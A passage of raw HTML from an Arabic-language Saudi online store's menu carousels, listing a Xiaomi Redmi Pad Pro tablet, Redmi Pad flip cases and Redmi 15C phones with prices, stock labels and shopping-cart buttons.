<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('306')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-White" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-White">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض</a></div><div class="description">إذا كنت تمتلك تابلت ريدمي باد بحجم 10.6 إنش وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن&nbsp;جراب ايباد&nbsp;متوافق معه يعد اختيارًا مثالي..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="306"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('306', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('306')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('306')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('305')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Green">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر</a></div><div class="description">إذا كنت تمتلك جهازًا لوحيًا Redmi iPad مقاس 10.6 بوصة وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن جرابات ايباد متوافق مع ريدمي باد 10.6&nb..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="305"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('305', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('305')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('305')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('303')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Black">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود</a></div><div class="description">اذا كنت تمتلك جهازًا لوحيًا Redmi iPad مقاس 10.6 بوصة وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن كفر تابلت متوافقة مع Redmi iPad 10.6 هي ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="303"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('303', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('303')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('303')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Redmi-Phones"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Redmi جوالات</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe48981e6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe48981e6"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-409 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جوالات Redmi</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('477')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="477"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('477', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('477')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('477')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('478')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="478"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('478', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('478')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('478')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('479')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="479"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('479')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('479')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('480')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="480"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('480', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('480')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('480')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('481')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="481"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('481', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('481')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('481')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('482')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green" class="product-img "><div>
